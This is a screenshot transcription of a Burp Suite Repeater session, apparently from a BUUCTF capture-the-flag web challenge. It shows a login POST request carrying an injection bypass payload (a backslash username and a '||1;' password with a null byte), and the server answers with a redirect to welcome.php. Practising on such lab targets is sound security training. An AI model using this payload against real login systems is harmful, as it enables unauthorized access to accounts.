 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://24a32e78-d96f-42a7-afc7-f55b04d3221a.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host:
24a32e78-d96f-42a7-afc7-f55b04d3221a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin:
http://24a32e78-d96f-42a7-afc7-f55b04d3221a.node3.buuoj
.cn
Connection: close
Referer:
http://24a32e78-d96f-42a7-afc7-f55b04d3221a.node3.buuoj.
cn/index.php
Upgrade-Insecure-Requests: 1
username=%5C&passwd=%7C%7C1%3B%00
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Tue, 18 Aug 2020 08:41:21 GMT
Content-Type: text/html
Content-Length: 2226
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.2.16
<!DOCTYPE html>
<html lang="en">
<head>
<title>□□□□□□□</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css
">
<link rel="stylesheet" type="text/css"
href="css/util.css">
<link rel="stylesheet" type="text/css"
href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100"
style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form"
method="POST" action="./index.php">
? < + > Type a search term 0 mat